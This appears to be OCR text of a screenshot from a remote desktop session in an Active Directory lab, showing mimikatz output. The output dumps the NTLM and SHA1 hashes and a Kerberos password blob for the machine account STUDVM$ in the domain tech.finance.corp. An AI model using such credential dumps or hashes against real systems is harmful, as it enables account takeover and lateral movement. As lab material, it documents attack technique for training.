 Applications Places xfreerdp Sep 23 03:20
FreeRDP: 172.16.100.1
mimikatz 2.2.0 x64 (oe.eo)
credman :
Authentication Id : 0 ; 199497 (00000000:00030b49)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 9/23/2023 12:04:11 AM
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : STUDVM$
* Domain : TECH
* NTLM : 3560fbfd4a6ac74742b63c53eccae0dc
* SHA1 : dda028d33d976bd13ad85a749e74c9079e25fe93
tspkg :
wdigest :
* Username : STUDVM$
* Domain : TECH
* Password : (null)
kerberos :
* Username : STUDVM$
* Domain : tech.finance.corp
* Password : f0 b9 50 de 6c db 21 97 08 d2 01 6d 00 5f e8 0f 1f 83 4b d8 6f f3 55 fc 5a fd 79 e4 c8 d7 52 77 99 4f 14 de a7 fe ff 28 8e 63 55 5e 64 b8 d3 d6 ab 40 c5 3e 9b 94 4b 61 97
a6 97 27 40 e4 dc cb 94 a4 f4 c7 c1 ec fb 41 74 09 ee e8 7c bc 51 4c 09 f9 f1 7f ac 11 bf 61 f5 f3 e5 cf e9 61 5f 8a 6b ff b8 5a 0a cd 24 98 4b 3a 65 be df 93 b4 b0 fd d5 3b ad 1d de a3 e2 6c
d8 ff 9e 03 4b 33 01 23 a1 14 60 a4 34 a1 5f 2c 3a db 94 78 c8 ab 19 c4 d0 49 17 17 41 2d f4 6c 44 02 98 d4 cd 54 e2 c3 d3 20 dc 52 74 91 90 62 65 ff 21 62 8c a1 c2 0c 0c 60 6b 17 32 aa b2 55
e9 bb 81 65 33 b0 2b 12 01 db 8a f7 6c f8 d8 43 39 86 31 80 00 60 43 73 e5 b9 5e da d9 4e 96 f8 9d 22 21 58 01 de 5b 72 61 d6 c4 e6 28 2f 7d 34 5b 8a 06 d5 8f 77 b0
ssp :
credman :
Authentication Id : 0 ; 38495 (00000000:0000965f)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/23/2023 12:04:01 AM
SID : S-1-5-90-0-1
msv :
12:20 AM
9/23/2023